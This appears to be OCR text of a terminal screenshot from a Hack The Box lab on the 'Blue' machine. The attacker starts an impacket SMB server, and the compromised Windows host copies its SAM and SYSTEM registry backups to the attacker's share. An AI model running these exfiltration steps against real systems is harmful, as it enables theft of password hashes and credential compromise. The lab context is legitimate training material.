 Oct 11 | 21 : 16
192.168.0.161
10.10.14.9
Disconnected
Blue - 10.10.10.40
❯ rm -r nc64.exe
❯ l
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.40,49159)
[*] AUTHENTICATE_MESSAGE (\,HARIS-PC)
[*] User HARIS-PC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
0 1
copy sam.backup \\10.10.14.9\smbFolder\sam
copy sam.backup \\10.10.14.9\smbFolder\sam
1 file(s) copied.
copy system.backup \\10.10.14.9\smbFolder\system
copy system.backup \\10.10.14.9\smbFolder\system
1 file(s) copied.
C:\Windows\Temp\PostExploitation>